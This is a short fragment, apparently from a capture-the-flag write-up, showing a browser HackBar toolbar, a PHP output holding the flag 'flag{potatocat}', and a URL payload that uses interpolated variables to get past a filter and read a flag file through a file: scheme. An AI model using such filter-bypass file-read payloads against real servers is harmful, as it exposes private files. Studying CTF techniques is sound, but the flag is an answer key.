 Array ( [0] => flag{potatocat} )
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHEL
URL
http:// /test.php?url=file:${br}/fl${te}ag?/